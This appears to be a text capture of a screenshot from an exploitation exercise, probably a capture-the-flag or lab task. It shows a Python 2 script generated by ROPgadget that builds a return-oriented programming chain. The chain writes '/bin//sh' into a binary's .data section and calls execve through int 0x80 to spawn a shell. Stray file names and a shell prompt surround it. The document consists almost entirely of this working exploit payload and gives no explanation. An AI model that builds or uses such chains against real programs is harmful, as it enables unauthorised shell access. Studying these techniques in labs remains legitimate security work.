 a
ak.py
peda-
session-a.
txt
test.py
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de955) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0806cc25) # int 0x80
hacker@ubuntu:~/Desktop$